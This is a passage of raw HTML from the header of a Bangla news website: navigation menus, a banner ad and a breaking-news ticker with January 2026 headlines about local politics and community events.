            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" title="সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী"><img width="750" height="370" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425-300x148.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" title="সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী">সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া"><img width="750" height="423" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/" title="রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন"><img width="750" height="396" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/" title="রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন">রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/" title="সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর"><img width="750" height="360" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222-300x144.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/" title="সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর">সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/" title="পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া"><img width="750" height="391" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/" title="পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া">পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা"><img width="2048" height="884" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A.jpeg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-300x129.jpeg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-1024x442.jpeg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-768x332.jpeg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-1536x663.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা">আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/" title="ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত"><img width="750" height="411" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433-300x164.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/" title="ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত">ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/" title="খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী"><img width="750" height="407" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125-300x163.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
